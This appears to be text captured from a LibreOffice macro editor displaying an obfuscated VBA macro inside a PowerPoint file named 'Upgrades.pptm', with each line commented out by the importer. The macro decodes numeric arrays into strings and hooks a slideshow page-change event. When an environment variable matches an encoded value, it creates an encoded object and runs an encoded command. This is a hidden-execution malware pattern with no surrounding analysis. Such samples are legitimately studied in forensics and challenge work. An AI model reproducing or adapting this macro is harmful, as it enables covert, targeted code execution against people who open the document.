 Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
Upgrades.pptm
Standard
Document Objects
Forms
Modules
Class Modules
VBAProject
Document Objects
Forms
Modules
Module1
Module1
Class Modules
1 Rem Attribute VBA_ModuleType=VBAModule
2 Sub Module1
3 Rem Private Function q(g) As String
4 Rem q = ""
5 Rem For Each I In g
6 Rem q = q & Chr((I * 59 - 54) And 255)
7 Rem Next I
8 Rem End Function
9 Rem Sub OnSlideShowPageChange()
10 Rem j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33)), _
11 Rem q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 219, 159, 172, 94, 33, 172, 94)), _
12 Rem q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)), _
13 Rem q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
14 Rem q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
15 Rem g = Int((UBound(j) + 1) * Rnd)
16 Rem With ActivePresentation.Slides(2).Shapes(2).TextFrame
17 Rem .TextRange.Text = j(g)
18 Rem End With
19 Rem If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(Array(154, 254, 232, 3, 171, 171, 16, 29, 111, 228, 232, 245, 111, 89, 158, 219, 24, 210, 111, 171, 172, 219, 210, 46, 197, 76, 167, 233)), vbBinaryCompare) = 0 Then
20 Rem VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 236, 11, 250, 33, 198, 198))).Run (q(Array(59, 185, 46, 236, 33, 42, 33, 162, 223, 219, 162, 107, 250, 81, 94, 46, 159, 55, 172, 162, 223, 11)))
21 Rem End If
22 Rem End Sub
23 Rem
24 Rem
25 Rem
26 End Sub
27